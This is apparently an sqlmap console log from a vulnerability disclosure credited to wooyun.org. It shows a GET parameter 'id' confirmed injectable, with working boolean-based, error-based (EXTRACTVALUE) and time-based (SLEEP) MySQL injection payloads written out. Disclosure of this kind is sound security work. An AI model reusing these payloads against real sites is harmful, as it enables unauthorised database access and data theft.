 Sqlmap
[12:44:14] [INFO] testing 'MySQL UNION query (27) - 42 to 60 columns'
[12:44:20] [INFO] testing 'MySQL UNION query (27) - 62 to 80 columns'
[12:44:26] [INFO] testing 'MySQL UNION query (27) - 82 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 374 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=detail&id=12_182' AND 1896=1896 AND 'XVXD'='XVXD
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: a=detail&id=12_182' AND EXTRACTVALUE(1829,CONCAT(0x5c,0x7170767a71,
(SELECT (ELT(1829=1829,1))),0x716a6b6b71)) AND 'JdzK'='JdzK
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: a=detail&id=12_182' AND (SELECT * FROM (SELECT(SLEEP(5)))jkOg) AND
'aHxM'='aHxM
---
[12:47:16] [INFO] the back-end DBMS is MySQL
www.wooyun.org